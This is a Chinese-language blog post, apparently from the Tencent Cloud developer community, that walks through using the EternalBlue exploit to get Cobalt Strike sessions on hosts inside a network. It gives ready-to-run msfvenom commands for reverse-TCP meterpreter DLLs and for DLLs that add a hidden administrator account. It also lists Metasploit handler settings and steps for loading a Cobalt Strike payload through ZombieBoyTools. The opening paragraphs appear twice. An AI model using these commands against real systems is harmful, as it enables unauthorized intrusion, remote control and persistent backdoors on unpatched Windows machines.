永恒之蓝上线CS

原创永恒之蓝上线CS

内网有时候没办法了,有入口,但是处于一种尴尬的区域,需要扩大成果,眼前也只有几台永恒之蓝可以打了,没办法了,但是MSF又不太适合维持权限,于是想办法永恒之蓝上线CS。

前提要求:

1.目标机子出网

2.没有开启防火墙、杀软之类

3.存在永恒之蓝



Erebus插件



Erebus→pwn→eterblue

永恒之蓝上线CS

内网有时候没办法了,有入口,但是处于一种尴尬的区域,需要扩大成果,眼前也只有几台永恒之蓝可以打了,没办法了,但是MSF又不太适合维持权限,于是想办法永恒之蓝上线CS。

前提要求:

1.目标机子出网

2.没有开启防火墙、杀软之类

3.存在永恒之蓝

Erebus插件

Erebus→pwn→eterblue

tips

msf生成dll常见的命令

x64

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.116 LPORT=5555 -f dll >x64.dll

x86

msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=4444 -f dll >xxx.dll

生成 x86的命令执行dll

msfvenom -p windows/exec cmd="net user qaxnb$ Qaxnb123. /add" exitfunc=process -a x86 -f dll > x86.dll

msfvenom -p windows/exec cmd="net localgroup administrators qaxnb$ /add" exitfunc=process -a x86 -f dll > x861.dll

生成x64命令执行dll

msfvenom -p windows/x64/exec cmd="net user qaxnb$ Qaxnb123. /add" exitfunc=process -a x64 -f dll > x64.dll

msf的监听

# use exploit/multi/handler

# set payload windows/x64/meterpreter/reverse_tcp

# set lhost 192.168.1.116

# set lport 5555

# exploit

永恒之蓝上线cs操作:

根据版本选择系统位数的raw

生成的payload.bin文件

然后利用msf生成对应的dll文件

要注意



64位

msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x64 --platform windows -f dll -o x64.dll

32位

msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x86 --platform windows -f dll -o x86.dll生成的x64.dll文件

替换掉ZombieBoyTools中的x64.dll文件

Eternablue注意箭头的操作,如果出现win了,就没问题了。

Double中选好ip和系统位数然后点击Attack



CS成功上线

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。

原创声明:本文系作者授权腾讯云开发者社区发表,未经许可,不得转载。

如有侵权,请联系 cloudcommunity@tencent.com 删除。